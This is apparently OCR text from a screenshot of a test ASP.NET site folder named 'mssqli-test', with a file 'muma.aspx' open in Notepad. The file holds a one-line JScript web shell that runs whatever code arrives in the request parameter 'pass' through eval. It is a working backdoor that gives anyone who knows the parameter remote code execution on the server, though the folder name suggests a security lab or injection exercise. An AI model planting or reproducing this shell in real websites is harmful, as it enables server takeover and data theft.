 地磁盘 (C:) mssqli-test
新建文件夹
名称 修改日期 类型 大小
bin 2020/1/27 21:44 文件夹
Content 2020/1/27 21:44 文件夹
fonts 2020/1/27 21:44 文件夹
Scripts 2020/1/27 21:44 文件夹
About.aspx
ApplicationInsights.config
Bundle.config
Contact.aspx
Default.aspx
favicon.ico
Global.asax
index.aspx
muma.aspx
Site.Master
Site.Mobile.Master
ViewSwitcher.ascx
Web.config
muma.aspx - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<%@ Page Language="Jscript"%><%eval(Request.Item["pass"],"unsafe");%>